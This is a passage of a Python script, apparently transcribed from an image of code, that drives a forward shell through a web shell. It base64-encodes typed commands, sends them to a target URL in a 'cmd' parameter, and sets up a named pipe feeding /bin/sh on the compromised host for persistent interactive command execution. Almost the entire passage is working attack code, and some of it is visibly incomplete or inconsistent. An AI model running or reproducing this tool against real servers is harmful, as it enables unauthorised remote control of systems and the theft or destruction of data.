 36     return None
37
38 def set_command(command):
39
40     command = b64encode(command.encode()).decode()
41
42     data = {
43         'cmd' : 'echo "%s" | base64 -d > %s' % (command, stdin)
44     }
45
46     r = requests.get(main_url, params=data)
47
48 def set_setup():
49     setup_command = f'mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s' % (stdin, stdin, stdout)
50     run_command(setup_command)
51
52 if __name__ == "__main__":
53
54     set_setup()
55
56     while True:
57         command = input(colored("> ", "yellow"))
58         output = set_command(command)
59         print(output)